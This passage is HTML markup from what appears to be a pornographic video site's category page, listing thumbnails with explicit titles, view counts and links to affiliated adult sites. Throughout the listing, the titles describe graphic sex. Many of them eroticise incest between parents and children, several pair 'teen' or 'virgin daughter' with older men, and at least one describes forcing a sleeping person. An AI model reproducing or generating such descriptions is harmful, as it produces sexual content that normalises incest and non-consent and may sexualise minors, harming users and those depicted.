                                </div>
                            </a>
                            <ul>
                                <li><i class="la la-eye"></i> 500</li>
                                <li><i class="la la-clock-o"></i> 6:10</li>
                            </ul>
                        </div>
                    </div> 
 
                                            
  
 
                    <div class="thumb">
                        <div class="thumb-inner">
                            <a href="/en/video/17414725956148661358/" class="trd">
                                <div class="pic rectangle-ratio">
                                    <img data-sg="f1ad88fd6d040c6e" src="/thumbs/358/17414725956148661358_0.jpg" alt="hairy cougar fingering herself in bath gets surprised by stepson" width="380" height="214">
                                    <p>hairy cougar fingering herself in bath gets surprised by stepson</p>
                                </div>
                            </a>
                            <ul>
                                <li><i class="la la-eye"></i> 102</li>
                                <li><i class="la la-clock-o"></i> 10:53</li>
                            </ul>
                        </div>
                    </div> 
 
                                            
  
 
                    <div class="thumb">
                        <div class="thumb-inner">
                            <a href="/en/video/2705852734285580284/" class="trd">
                                <div class="pic rectangle-ratio">
                                    <img data-sg="258d1eb9c19c87fc" src="/thumbs/284/2705852734285580284_0.jpg" alt="Big natural Tit Milf fuck hairy pussy from friend of her son" width="380" height="214">
                                    <p>Big natural Tit Milf fuck hairy pussy from friend of her son</p>
                                </div>
                            </a>
                            <ul>
                                <li><i class="la la-eye"></i> 6528</li>
                                <li><i class="la la-clock-o"></i> 14:26</li>
                            </ul>
                        </div>
                    </div> 
 
                                            
  
 
                    <div class="thumb">
                        <div class="thumb-inner">
                            <a href="/en/video/1563619150497537775/" class="trd">
                                <div class="pic rectangle-ratio">
                                    <img data-sg="15b317553d675eef" src="/thumbs/775/1563619150497537775_0.jpg" alt="hairy granny first time anal fucked" width="380" height="214">
                                    <p>hairy granny first time anal fucked</p>
                                </div>
                            </a>
                            <ul>
                                <li><i class="la la-eye"></i> 86</li>
                                <li><i class="la la-clock-o"></i> 7:28</li>
                            </ul>
                        </div>
                    </div> 
 
                                            
  
 
                    <div class="thumb">
                        <div class="thumb-inner">
                            <a href="/en/video/3824942637663544493/" class="trd">
                                <div class="pic rectangle-ratio">
                                    <img data-sg="3514ed10442e64ad" src="/thumbs/493/3824942637663544493_0.jpg" alt="FILF - Stepmom Alexis Fawx Uses Stepson To Fulfill Her Sexual Needs" width="380" height="214">
                                    <p>FILF - Stepmom Alexis Fawx Uses Stepson To Fulfill Her Sexual Needs</p>
                                </div>
                            </a>
                            <ul>
                                <li><i class="la la-eye"></i> 761</li>
                                <li><i class="la la-clock-o"></i> 12:52</li>
                            </ul>
                        </div>
                    </div> 
 
                                            
  
 
                    <div class="thumb">
                        <div class="thumb-inner">
                            <a href="/en/video/14329366277190119857/" class="trd">
                                <div class="pic rectangle-ratio">
                                    <img data-sg="c6dc22b57860f1b1" src="/thumbs/857/14329366277190119857_0.jpg" alt="74 years old grandma hairy cunt stretched" width="380" height="214">
                                    <p>74 years old grandma hairy cunt stretched</p>
                                </div>
                            </a>
                            <ul>
                                <li><i class="la la-eye"></i> 139</li>
                                <li><i class="la la-clock-o"></i> 7:35</li>
                            </ul>
                        </div>
                    </div> 
 
                                            
  
 
                    <div class="thumb">
                        <div class="thumb-inner">
                            <a href="/en/video/4525371714819019575/" class="trd">
                                <div class="pic rectangle-ratio">
                                    <img data-sg="3ecd599922635337" src="/thumbs/575/4525371714819019575_0.jpg" alt="agedlove blonde mature lady got hairy hardcore sex with tommy gold" width="380" height="214">
                                    <p>agedlove blonde mature lady got hairy hardcore sex with tommy gold</p>
                                </div>
                            </a>
                            <ul>
                                <li><i class="la la-eye"></i> 349</li>
                                <li><i class="la la-clock-o"></i> 12:19</li>
                            </ul>
                        </div>
                    </div> 
 
                                            
  
 
                    <div class="thumb">
                        <div class="thumb-inner">
                            <a href="/en/video/2705852735311457642/" class="trd">
                                <div class="pic rectangle-ratio">
                                    <img data-sg="258d1eb9fec22d6a" src="/thumbs/642/2705852735311457642_0.jpg" alt="STP4 Plumber Takes Care Of His Clients Horny Daughter !" width="380" height="214">
                                    <p>STP4 Plumber Takes Care Of His Clients Horny Daughter !</p>
                                </div>
                            </a>
                            <ul>
                                <li><i class="la la-eye"></i> 421</li>
                                <li><i class="la la-clock-o"></i> 14:12</li>
                            </ul>
                        </div>
                    </div> 
 
                                            
  
 
                    <div class="thumb">
                        <div class="thumb-inner">
                            <a href="/en/video/2705852732561577064/" class="trd">
                                <div class="pic rectangle-ratio">
                                    <img data-sg="258d1eb95ada5468" src="/thumbs/64/2705852732561577064_0.jpg" alt="Taboo sex with hairy mother and rude son" width="380" height="214">
                                    <p>Taboo sex with hairy mother and rude son</p>
                                </div>
                            </a>
                            <ul>
                                <li><i class="la la-eye"></i> 4839</li>
                                <li><i class="la la-clock-o"></i> 12:15</li>
                            </ul>
                        </div>
                    </div> 
 
                                            
  
 
                    <div class="thumb">
                        <div class="thumb-inner">
                            <a href="/en/video/15689433101504894690/" class="trd">
                                <div class="pic rectangle-ratio">
                                    <img data-sg="d9bc1047967456e2" src="/thumbs/690/15689433101504894690_0.jpg" alt="virtual taboo - kinky busty briana with hairy pussy" width="380" height="214">
                                    <p>virtual taboo - kinky busty briana with hairy pussy</p>
                                </div>
                            </a>
                            <ul>
                                <li><i class="la la-eye"></i> 84</li>
                                <li><i class="la la-clock-o"></i> 6:01</li>
                            </ul>
                        </div>
                    </div> 
 
                                            
  
 
                    <div class="thumb">
                        <div class="thumb-inner">
                            <a href="/en/video/2705852734054323099/" class="trd">
                                <div class="pic rectangle-ratio">
                                    <img data-sg="258d1eb9b3d3d39b" src="/thumbs/99/2705852734054323099_0.jpg" alt="Hairy pussy" width="380" height="214">
                                    <p>Hairy pussy</p>
                                </div>
                            </a>
                            <ul>
                                <li><i class="la la-eye"></i> 7406</li>
                                <li><i class="la la-clock-o"></i> 3:01</li>
                            </ul>
                        </div>
                    </div> 
 
                                            
  
 
                    <div class="thumb">
                        <div class="thumb-inner">
                            <a href="/en/video/3824942637422102588/" class="trd">
                                <div class="pic rectangle-ratio">
                                    <img data-sg="3514ed1035ca483c" src="/thumbs/588/3824942637422102588_0.jpg" alt="Older woman Mariana riding a dick wild" width="380" height="214">
                                    <p>Older woman Mariana riding a dick wild</p>
                                </div>
                            </a>
                            <ul>
                                <li><i class="la la-eye"></i> 5199</li>
                                <li><i class="la la-clock-o"></i> 6:03</li>
                            </ul>
                        </div>
                    </div> 
 
                                            
  
 
                    <div class="thumb">
                        <div class="thumb-inner">
                            <a href="/en/video/2705852731263863295/" class="trd">
                                <div class="pic rectangle-ratio">
                                    <img data-sg="258d1eb90d80c9ff" src="/thumbs/295/2705852731263863295_0.jpg" alt="Daughter&#039;s hairy pussy fucked by dad" width="380" height="214">
                                    <p>Daughter&#039;s hairy pussy fucked by dad</p>
                                </div>
                            </a>
                            <ul>
                                <li><i class="la la-eye"></i> 3228</li>
                                <li><i class="la la-clock-o"></i> 20:53</li>
                            </ul>
                        </div>
                    </div> 
 
                                            
  
 
                    <div class="thumb">
                        <div class="thumb-inner">
                            <a href="/en/video/3824942639232308314/" class="trd">
                                <div class="pic rectangle-ratio">
                                    <img data-sg="3514ed10a1afd45a" src="/thumbs/314/3824942639232308314_0.jpg" alt="Busty Petite Cam Operator Finally Does Porn Series" width="380" height="214">
                                    <p>Busty Petite Cam Operator Finally Does Porn Series</p>
                                </div>
                            </a>
                            <ul>
                                <li><i class="la la-eye"></i> 1023</li>
                                <li><i class="la la-clock-o"></i> 15:43</li>
                            </ul>
                        </div>
                    </div> 
 
                                            
  
 
                    <div class="thumb">
                        <div class="thumb-inner">
                            <a href="/en/video/9182453955028783427/" class="trd">
                                <div class="pic rectangle-ratio">
                                    <img data-sg="7f6ea138abdf1143" src="/thumbs/427/9182453955028783427_0.jpg" alt="uncensored busty japanese hairy amateur blowjob on a sofa" width="380" height="214">
                                    <p>uncensored busty japanese hairy amateur blowjob on a sofa</p>
                                </div>
                            </a>
                            <ul>
                                <li><i class="la la-eye"></i> 89</li>
                                <li><i class="la la-clock-o"></i> 5:09</li>
                            </ul>
                        </div>
                    </div> 
 
                                            
  
 
                    <div class="thumb">
                        <div class="thumb-inner">
                            <a href="/en/video/3824942638085111023/" class="trd">
                                <div class="pic rectangle-ratio">
                                    <img data-sg="3514ed105d4efcef" src="/thumbs/23/3824942638085111023_0.jpg" alt="Old and Young Porn - Teen Puts Big Cock in Mouth and Sucks it Cum Dry" width="380" height="214">
                                    <p>Old and Young Porn - Teen Puts Big Cock in Mouth and Sucks it Cum Dry</p>
                                </div>
                            </a>
                            <ul>
                                <li><i class="la la-eye"></i> 4959</li>
                                <li><i class="la la-clock-o"></i> 10:10</li>
                            </ul>
                        </div>
                    </div> 
 
                                            
  
 
                    <div class="thumb">
                        <div class="thumb-inner">
                            <a href="/en/video/3824942639669010283/" class="trd">
                                <div class="pic rectangle-ratio">
                                    <img data-sg="3514ed10bbb75f6b" src="/thumbs/283/3824942639669010283_0.jpg" alt="Innocent Sister Fucked By Brothers Friend - www.xxxmedia.net" width="380" height="214">
                                    <p>Innocent Sister Fucked By Brothers Friend - www.xxxmedia.net</p>
                                </div>
                            </a>
                            <ul>
                                <li><i class="la la-eye"></i> 3484</li>
                                <li><i class="la la-clock-o"></i> 24:41</li>
                            </ul>
                        </div>
                    </div> 
 
                                            
  
 
                    <div class="thumb">
                        <div class="thumb-inner">
                            <a href="/en/video/5796690181371896906/" class="trd">
                                <div class="pic rectangle-ratio">
                                    <img data-sg="5071fb01fdaaa44a" src="/thumbs/906/5796690181371896906_0.jpg" alt="Kleiner Hotelfick" width="380" height="214">
                                    <p>Kleiner Hotelfick</p>
                                </div>
                            </a>
                            <ul>
                                <li><i class="la la-eye"></i> 486</li>
                                <li><i class="la la-clock-o"></i> 15:03</li>
                            </ul>
                        </div>
                    </div> 
 
                                            
  
 
                    <div class="thumb">
                        <div class="thumb-inner">
                            <a href="/en/video/8597238074809396540/" class="trd">
                                <div class="pic rectangle-ratio">
                                    <img data-sg="774f867a9a7a2d3c" src="/thumbs/540/8597238074809396540_0.jpg" alt="usawives milf marie hairy pussy toy masturbation" width="380" height="214">
                                    <p>usawives milf marie hairy pussy toy masturbation</p>
                                </div>
                            </a>
                            <ul>
                                <li><i class="la la-eye"></i> 188</li>
                                <li><i class="la la-clock-o"></i> 8:10</li>
                            </ul>
                        </div>
                    </div> 
 
                                            
  
 
                    <div class="thumb">
                        <div class="thumb-inner">
                            <a href="/en/video/224448226207133925/" class="trd">
                                <div class="pic rectangle-ratio">
                                    <img data-sg="31d6678f98af0e5" src="/thumbs/925/224448226207133925_0.jpg" alt="a hairy pussied brunette milf fucked in the couch" width="380" height="214">
                                    <p>a hairy pussied brunette milf fucked in the couch</p>
                                </div>
                            </a>
                            <ul>
                                <li><i class="la la-eye"></i> 63</li>
                                <li><i class="la la-clock-o"></i> 12:00</li>
                            </ul>
                        </div>
                    </div> 
 
                                            
  
 
                    <div class="thumb">
                        <div class="thumb-inner">
                            <a href="/en/video/2705852732220536519/" class="trd">
                                <div class="pic rectangle-ratio">
                                    <img data-sg="258d1eb9468676c7" src="/thumbs/519/2705852732220536519_0.jpg" alt="Mature mom&#039;s hairy pussy gets the finger fuck treatment" width="380" height="214">
                                    <p>Mature mom&#039;s hairy pussy gets the finger fuck treatment</p>
                                </div>
                            </a>
                            <ul>
                                <li><i class="la la-eye"></i> 4842</li>
                                <li><i class="la la-clock-o"></i> 12:20</li>
                            </ul>
                        </div>
                    </div> 
 
                                            
  
 
                    <div class="thumb">
                        <div class="thumb-inner">
                            <a href="/en/video/4259211058200908856/" class="trd">
                                <div class="pic rectangle-ratio">
                                    <img data-sg="3b1bc1e4237b1438" src="/thumbs/856/4259211058200908856_0.jpg" alt="old man cunnilingus hairy young cunt and fingering her with three digits" width="380" height="214">
                                    <p>old man cunnilingus hairy young cunt and fingering her with three digits</p>
                                </div>
                            </a>
                            <ul>
                                <li><i class="la la-eye"></i> 58</li>
                                <li><i class="la la-clock-o"></i> 6:02</li>
                            </ul>
                        </div>
                    </div> 
 
                                            
  
 
                    <div class="thumb">
                        <div class="thumb-inner">
                            <a href="/en/video/2705852732402566776/" class="trd">
                                <div class="pic rectangle-ratio">
                                    <img data-sg="258d1eb951600678" src="/thumbs/776/2705852732402566776_0.jpg" alt="Red Headed Italian Mom" width="380" height="214">
                                    <p>Red Headed Italian Mom</p>
                                </div>
                            </a>
                            <ul>
                                <li><i class="la la-eye"></i> 378</li>
                                <li><i class="la la-clock-o"></i> 19:59</li>
                            </ul>
                        </div>
                    </div> 
 
                                            
  
 
                    <div class="thumb">
                        <div class="thumb-inner">
                            <a href="/en/video/17443410892375737271/" class="trd">
                                <div class="pic rectangle-ratio">
                                    <img data-sg="f21371c9973c43b7" src="/thumbs/271/17443410892375737271_0.jpg" alt="Hairy Pussy Virgin Daughter Caught Mast and Fuck by Step Step Dad" width="380" height="214">
                                    <p>Hairy Pussy Virgin Daughter Caught Mast and Fuck by Step Step Dad</p>
                                </div>
                            </a>
                            <ul>
                                <li><i class="la la-eye"></i> 227</li>
                                <li><i class="la la-clock-o"></i> 20:50</li>
                            </ul>
                        </div>
                    </div> 
 
                                            
  
 
                    <div class="thumb">
                        <div class="thumb-inner">
                            <a href="/en/video/15683137911524732353/" class="trd">
                                <div class="pic rectangle-ratio">
                                    <img data-sg="d9a5b2d673e4adc1" src="/thumbs/353/15683137911524732353_0.jpg" alt="PERVERSE FAMILY LIVE - Lina's Hairy Cunt: Fetish livestream" width="380" height="214">
                                    <p>PERVERSE FAMILY LIVE - Lina's Hairy Cunt: Fetish livestream</p>
                                </div>
                            </a>
                            <ul>
                                <li><i class="la la-eye"></i> 61</li>
                                <li><i class="la la-clock-o"></i> 6:17</li>
                            </ul>
                        </div>
                    </div> 
 
                                            
  
 
                    <div class="thumb">
                        <div class="thumb-inner">
                            <a href="/en/video/1426482548148584457/" class="trd">
                                <div class="pic rectangle-ratio">
                                    <img data-sg="13cbe251d8b0c009" src="/thumbs/457/1426482548148584457_0.jpg" alt="pleasing step mother again and again" width="380" height="214">
                                    <p>pleasing step mother again and again</p>
                                </div>
                            </a>
                            <ul>
                                <li><i class="la la-eye"></i> 116</li>
                                <li><i class="la la-clock-o"></i> 6:48</li>
                            </ul>
                        </div>
                    </div> 
 
                                            
  
 
                    <div class="thumb">
                        <div class="thumb-inner">
                            <a href="/en/video/1892856896831663727/" class="trd">
                                <div class="pic rectangle-ratio">
                                    <img data-sg="1a44c751a24cae6f" src="/thumbs/727/1892856896831663727_0.jpg" alt="Lady mother got furry puss and uniform" width="380" height="214">
                                    <p>Lady mother got furry puss and uniform</p>
                                </div>
                            </a>
                            <ul>
                                <li><i class="la la-eye"></i> 11251</li>
                                <li><i class="la la-clock-o"></i> 5:54</li>
                            </ul>
                        </div>
                    </div> 
 
                                            
  
 
                    <div class="thumb">
                        <div class="thumb-inner">
                            <a href="/en/video/1892856894639349373/" class="trd">
                                <div class="pic rectangle-ratio">
                                    <img data-sg="1a44c7511fa09e7d" src="/thumbs/373/1892856894639349373_0.jpg" alt="Father and not his daughter Vintage" width="380" height="214">
                                    <p>Father and not his daughter Vintage</p>
                                </div>
                            </a>
                            <ul>
                                <li><i class="la la-eye"></i> 6453</li>
                                <li><i class="la la-clock-o"></i> 11:21</li>
                            </ul>
                        </div>
                    </div> 
 
                                            
  
 
                    <div class="thumb">
                        <div class="thumb-inner">
                            <a href="/en/video/8095767253752900559/" class="trd">
                                <div class="pic rectangle-ratio">
                                    <img data-sg="7059f16c902e6bcf" src="/thumbs/559/8095767253752900559_0.jpg" alt="old hubby fucking hot teen wife hairy pussy ass fingering mouth cumshot" width="380" height="214">
                                    <p>old hubby fucking hot teen wife hairy pussy ass fingering mouth cumshot</p>
                                </div>
                            </a>
                            <ul>
                                <li><i class="la la-eye"></i> 201</li>
                                <li><i class="la la-clock-o"></i> 7:02</li>
                            </ul>
                        </div>
                    </div> 
 
                                            
  
 
                    <div class="thumb">
                        <div class="thumb-inner">
                            <a href="/en/video/6870988798822874717/" class="trd">
                                <div class="pic rectangle-ratio">
                                    <img data-sg="5f5aa7e891867e5d" src="/thumbs/717/6870988798822874717_0.jpg" alt="stepmom hairy ass gets destroyed" width="380" height="214">
                                    <p>stepmom hairy ass gets destroyed</p>
                                </div>
                            </a>
                            <ul>
                                <li><i class="la la-eye"></i> 201</li>
                                <li><i class="la la-clock-o"></i> 7:47</li>
                            </ul>
                        </div>
                    </div> 
 
                                            
  
 
                    <div class="thumb">
                        <div class="thumb-inner">
                            <a href="/en/video/2705852733826149218/" class="trd">
                                <div class="pic rectangle-ratio">
                                    <img data-sg="258d1eb9a63a2b62" src="/thumbs/218/2705852733826149218_0.jpg" alt="Daddy Seduce Hairy Mom to Fuck her First time Anal" width="380" height="214">
                                    <p>Daddy Seduce Hairy Mom to Fuck her First time Anal</p>
                                </div>
                            </a>
                            <ul>
                                <li><i class="la la-eye"></i> 241</li>
                                <li><i class="la la-clock-o"></i> 12:05</li>
                            </ul>
                        </div>
                    </div> 
 
                                            
  
 
                    <div class="thumb">
                        <div class="thumb-inner">
                            <a href="/en/video/3824942639126812734/" class="trd">
                                <div class="pic rectangle-ratio">
                                    <img data-sg="3514ed109b66183e" src="/thumbs/734/3824942639126812734_0.jpg" alt="Brazzers - Moms in control - Teens In The Backseat scene starring Angel Wicky Jimena Lago and Sam Bo" width="380" height="214">
                                    <p>Brazzers - Moms in control - Teens In The Backseat scene starring Angel Wicky Jimena Lago and Sam Bo</p>
                                </div>
                            </a>
                            <ul>
                                <li><i class="la la-eye"></i> 524</li>
                                <li><i class="la la-clock-o"></i> 8:00</li>
                            </ul>
                        </div>
                    </div> 
 
                                            
  
 
                    <div class="thumb">
                        <div class="thumb-inner">
                            <a href="/en/video/10304636942312112526/" class="trd">
                                <div class="pic rectangle-ratio">
                                    <img data-sg="8f016cb3e5e1818e" src="/thumbs/526/10304636942312112526_0.jpg" alt="Old Man Fucks Hot Girls in Town 1920s (1920s Vintage)" width="380" height="214">
                                    <p>Old Man Fucks Hot Girls in Town 1920s (1920s Vintage)</p>
                                </div>
                            </a>
                            <ul>
                                <li><i class="la la-eye"></i> 246</li>
                                <li><i class="la la-clock-o"></i> 4:58</li>
                            </ul>
                        </div>
                    </div> 
 
                                            
  
 
                    <div class="thumb">
                        <div class="thumb-inner">
                            <a href="/en/video/10159439239288285362/" class="trd">
                                <div class="pic rectangle-ratio">
                                    <img data-sg="8cfd94293ef168b2" src="/thumbs/362/10159439239288285362_0.jpg" alt="GERMAN STEP STEP SON seduce Hairy Mother Petra to Fuck" width="380" height="214">
                                    <p>GERMAN STEP STEP SON seduce Hairy Mother Petra to Fuck</p>
                                </div>
                            </a>
                            <ul>
                                <li><i class="la la-eye"></i> 82</li>
                                <li><i class="la la-clock-o"></i> 19:43</li>
                            </ul>
                        </div>
                    </div> 
 
                                            
  
 
                    <div class="thumb">
                        <div class="thumb-inner">
                            <a href="/en/video/1426482546884724091/" class="trd">
                                <div class="pic rectangle-ratio">
                                    <img data-sg="13cbe2518d5bc57b" src="/thumbs/91/1426482546884724091_0.jpg" alt="Force sleeping playmate s daughter and mother stockings He was here at" width="380" height="214">
                                    <p>Force sleeping playmate s daughter and mother stockings He was here at</p>
                                </div>
                            </a>
                            <ul>
                                <li><i class="la la-eye"></i> 374</li>
                                <li><i class="la la-clock-o"></i> 5:00</li>
                            </ul>
                        </div>
                    </div> 
 
                                            
  
 
                    <div class="thumb">
                        <div class="thumb-inner">
                            <a href="/en/video/15465451562005995700/" class="trd">
                                <div class="pic rectangle-ratio">
                                    <img data-sg="d6a052419460a0b4" src="/thumbs/700/15465451562005995700_0.jpg" alt="oldnanny horny mature got her hairy pussy wet showing off perfect striptease" width="380" height="214">
                                    <p>oldnanny horny mature got her hairy pussy wet showing off perfect striptease</p>
                                </div>
                            </a>
                            <ul>
                                <li><i class="la la-eye"></i> 209</li>
                                <li><i class="la la-clock-o"></i> 12:02</li>
                            </ul>
                        </div>
                    </div> 
 
                                            
  
 
                    <div class="thumb">
                        <div class="thumb-inner">
                            <a href="/en/video/1248663744340683307/" class="trd">
                                <div class="pic rectangle-ratio">
                                    <img data-sg="1154250f4d55ea2b" src="/thumbs/307/1248663744340683307_0.jpg" alt="hairy stepgrandpa fucks teen shoves his cock inside her & she loves it" width="380" height="214">
                                    <p>hairy stepgrandpa fucks teen shoves his cock inside her & she loves it</p>
                                </div>
                            </a>
                            <ul>
                                <li><i class="la la-eye"></i> 169</li>
                                <li><i class="la la-clock-o"></i> 10:07</li>
                            </ul>
                        </div>
                    </div> 
 
                                            
  
 
                    <div class="thumb">
                        <div class="thumb-inner">
                            <a href="/en/video/13554958834734683794/" class="trd">
                                <div class="pic rectangle-ratio">
                                    <img data-sg="bc1ce33e31675692" src="/thumbs/794/13554958834734683794_0.jpg" alt="Hairy pussy Milf fucks hard dick" width="380" height="214">
                                    <p>Hairy pussy Milf fucks hard dick</p>
                                </div>
                            </a>
                            <ul>
                                <li><i class="la la-eye"></i> 64</li>
                                <li><i class="la la-clock-o"></i> 10:03</li>
                            </ul>
                        </div>
                    </div> 
 
                                            
  
 
                    <div class="thumb">
                        <div class="thumb-inner">
                            <a href="/en/video/13670614089123115343/" class="trd">
                                <div class="pic rectangle-ratio">
                                    <img data-sg="bdb7c71583a2314f" src="/thumbs/343/13670614089123115343_0.jpg" alt="DaughterSwap - Sexy Babes Fuck Step Dad For Some Cash" width="380" height="214">
                                    <p>DaughterSwap - Sexy Babes Fuck Step Dad For Some Cash</p>
                                </div>
                            </a>
                            <ul>
                                <li><i class="la la-eye"></i> 297</li>
                                <li><i class="la la-clock-o"></i> 12:16</li>
                            </ul>
                        </div>
                    </div> 
 
                                            
  
 
                    <div class="thumb">
                        <div class="thumb-inner">
                            <a href="/en/video/1892856896251991015/" class="trd">
                                <div class="pic rectangle-ratio">
                                    <img data-sg="1a44c7517fbf93e7" src="/thumbs/15/1892856896251991015_0.jpg" alt="Taboo story with mature mother and her young lover" width="380" height="214">
                                    <p>Taboo story with mature mother and her young lover</p>
                                </div>
                            </a>
                            <ul>
                                <li><i class="la la-eye"></i> 381</li>
                                <li><i class="la la-clock-o"></i> 12:15</li>
                            </ul>
                        </div>
                    </div> 
 
                                            
  
 
                    <div class="thumb">
                        <div class="thumb-inner">
                            <a href="/en/video/9189468549716255123/" class="trd">
                                <div class="pic rectangle-ratio">
                                    <img data-sg="7f878cf544762193" src="/thumbs/123/9189468549716255123_0.jpg" alt="Family Strokes - Redhead Stepsis (Annabel Redd) Rides Big Cock" width="380" height="214">
                                    <p>Family Strokes - Redhead Stepsis (Annabel Redd) Rides Big Cock</p>
                                </div>
                            </a>
                            <ul>
                                <li><i class="la la-eye"></i> 90</li>
                                <li><i class="la la-clock-o"></i> 12:25</li>
                            </ul>
                        </div>
                    </div> 
 
                                            
  
 
                    <div class="thumb">
                        <div class="thumb-inner">
                            <a href="/en/video/1609247581045651615/" class="trd">
                                <div class="pic rectangle-ratio">
                                    <img data-sg="1655322617e1f89f" src="/thumbs/615/1609247581045651615_0.jpg" alt="Egyptian Mother Opens Hairy Pussy" width="380" height="214">
                                    <p>Egyptian Mother Opens Hairy Pussy</p>
                                </div>
                            </a>
                            <ul>
                                <li><i class="la la-eye"></i> 212</li>
                                <li><i class="la la-clock-o"></i> 1:37</li>
                            </ul>
                        </div>
                    </div> 
 
                                            
  
 
                    <div class="thumb">
                        <div class="thumb-inner">
                            <a href="/en/video/2705852732885291215/" class="trd">
                                <div class="pic rectangle-ratio">
                                    <img data-sg="258d1eb96e25d0cf" src="/thumbs/215/2705852732885291215_0.jpg" alt="MOM Sophisticated brunette with hairy pussy swallows" width="380" height="214">
                                    <p>MOM Sophisticated brunette with hairy pussy swallows</p>
                                </div>
                            </a>
                            <ul>
                                <li><i class="la la-eye"></i> 1020</li>
                                <li><i class="la la-clock-o"></i> 14:02</li>
                            </ul>
                        </div>
                    </div> 
 
                                            
  
 
                    <div class="thumb">
                        <div class="thumb-inner">
                            <a href="/en/video/14453244945236483919/" class="trd">
                                <div class="pic rectangle-ratio">
                                    <img data-sg="c8943db37c87df4f" src="/thumbs/919/14453244945236483919_0.jpg" alt="step old dad giving cock fuck medicine to step daughter hairy teen pussy" width="380" height="214">
                                    <p>step old dad giving cock fuck medicine to step daughter hairy teen pussy</p>
                                </div>
                            </a>
                            <ul>
                                <li><i class="la la-eye"></i> 33</li>
                                <li><i class="la la-clock-o"></i> 6:36</li>
                            </ul>
                        </div>
                    </div> 
 
                                            
  
 
                    <div class="thumb">
                        <div class="thumb-inner">
                            <a href="/en/video/1915510726570031637/" class="trd">
                                <div class="pic rectangle-ratio">
                                    <img data-sg="1a9542db64a83a15" src="/thumbs/637/1915510726570031637_0.jpg" alt="my redhead stepmom zara durose shows me bush is better than flowers - immoral family 4k" width="380" height="214">
                                    <p>my redhead stepmom zara durose shows me bush is better than flowers - immoral family 4k</p>
                                </div>
                            </a>
                            <ul>
                                <li><i class="la la-eye"></i> 170</li>
                                <li><i class="la la-clock-o"></i> 13:20</li>
                            </ul>
                        </div>
                    </div> 
 
                                            
  
 
                    <div class="thumb">
                        <div class="thumb-inner">
                            <a href="/en/video/3388728157945486751/" class="trd">
                                <div class="pic rectangle-ratio">
                                    <img data-sg="2f072e4e2eb45d9f" src="/thumbs/751/3388728157945486751_0.jpg" alt="Posh mother with huge boobs and hairy pussy" width="380" height="214">
                                    <p>Posh mother with huge boobs and hairy pussy</p>
                                </div>
                            </a>
                            <ul>
                                <li><i class="la la-eye"></i> 171</li>
                                <li><i class="la la-clock-o"></i> 6:16</li>
                            </ul>
                        </div>
                    </div> 
 
                                            
  
 
                    <div class="thumb">
                        <div class="thumb-inner">
                            <a href="/en/video/15575391804415702983/" class="trd">
                                <div class="pic rectangle-ratio">
                                    <img data-sg="d826e852fbba77c7" src="/thumbs/983/15575391804415702983_0.jpg" alt="omahotel well aged hairy lady pictures compilation" width="380" height="214">
                                    <p>omahotel well aged hairy lady pictures compilation</p>
                                </div>
                            </a>
                            <ul>
                                <li><i class="la la-eye"></i> 129</li>
                                <li><i class="la la-clock-o"></i> 8:15</li>
                            </ul>
                        </div>
                    </div> 
 
                                            
  
 
                    <div class="thumb">
                        <div class="thumb-inner">
                            <a href="/en/video/2705852732073686172/" class="trd">
                                <div class="pic rectangle-ratio">
                                    <img data-sg="258d1eb93dc5b49c" src="/thumbs/172/2705852732073686172_0.v1568553480" alt="Hairy Pussy Virgin Daughter Caught Mast and Fuck by Step Dad" width="380" height="214">
                                    <p>Hairy Pussy Virgin Daughter Caught Mast and Fuck by Step Dad</p>
                                </div>
                            </a>
                            <ul>
                                <li><i class="la la-eye"></i> 129</li>
                                <li><i class="la la-clock-o"></i> 20:50</li>
                            </ul>
                        </div>
                    </div> 
 
                                            
  
 
                    <div class="thumb">
                        <div class="thumb-inner">
                            <a href="/en/video/2705852734313265664/" class="trd">
                                <div class="pic rectangle-ratio">
                                    <img data-sg="258d1eb9c342fa00" src="/thumbs/664/2705852734313265664_0.jpg" alt="Mature mother with hairy cunt gets hard cock" width="380" height="214">
                                    <p>Mature mother with hairy cunt gets hard cock</p>
                                </div>
                            </a>
                            <ul>
                                <li><i class="la la-eye"></i> 178</li>
                                <li><i class="la la-clock-o"></i> 6:15</li>
                            </ul>
                        </div>
                    </div> 
 
                                            
  
 
                    <div class="thumb">
                        <div class="thumb-inner">
                            <a href="/en/video/1892856895819847369/" class="trd">
                                <div class="pic rectangle-ratio">
                                    <img data-sg="1a44c75165fd96c9" src="/thumbs/369/1892856895819847369_0.jpg" alt="not father Interrupts Her Studies !" width="380" height="214">
                                    <p>not father Interrupts Her Studies !</p>
                                </div>
                            </a>
                            <ul>
                                <li><i class="la la-eye"></i> 402</li>
                                <li><i class="la la-clock-o"></i> 15:57</li>
                            </ul>
                        </div>
                    </div> 
 
                                            
  
 
                    <div class="thumb">
                        <div class="thumb-inner">
                            <a href="/en/video/3824942638599172713/" class="trd">
                                <div class="pic rectangle-ratio">
                                    <img data-sg="3514ed107bf2f269" src="/thumbs/713/3824942638599172713_0.jpg" alt="Hairy Teen Brunette Sister Fucked- Joseline Kelly" width="380" height="214">
                                    <p>Hairy Teen Brunette Sister Fucked- Joseline Kelly</p>
                                </div>
                            </a>
                            <ul>
                                <li><i class="la la-eye"></i> 179</li>
                                <li><i class="la la-clock-o"></i> 8:05</li>
                            </ul>
                        </div>
                    </div> 
 
                                            
                     
                    
                </div>
                
                
                <div class="pagination">
                    <a class="view-all" href="/en/category/8454245/Hairy/popular/2/" target="_self">More Movies</a>
                </div>
				
                 <div class="brkas-container">
                    
                    <div class="brka">
                        [#BANNER_CATEGORY_250_e1:8454245#]
                    </div>
                    
                    <div class="brka brka-2"> <!-- Additional class="brka-2" - for 2-th banner will shows only if user screen has enough width -->
                        [#BANNER_CATEGORY_250_e2:8454245#]
                    </div>
                    
                    <div class="brka brka-3"> <!-- Additional class="brka-3" - for 3-th banner will shows only if user screen has enough width -->
                        [#BANNER_CATEGORY_250_e3:8454245#]
                    </div>
                    
                    <div class="brka brka-4"> <!-- Additional class="brka-4" - for 4-th banner will shows only if user screen has enough width -->
                        [#BANNER_CATEGORY_250_e4:8454245#]
                    </div>
                    
                    <div class="brka brka-5"> <!-- Additional class="brka-5" - for 5-th banner will shows only if user screen has enough width -->
                        [#BANNER_CATEGORY_250_e4:8454245#]
                    </div>
                    
                </div>               
                
                 <h2>Network HQ Sites</h2>
                
                
                <ul class="list">
                    
                    <li><a href="https://livesexcams9.com"><i class="la la-sign-out-alt"></i> Livesexcams9.com</a></li>
                    <li><a href="https://pornmovies.site"><i class="la la-sign-out-alt"></i> Pornmovies.site</a></li>
                    <li><a href="https://sexvideos.ink"><i class="la la-sign-out-alt"></i> Sexvideos.ink</a></li>
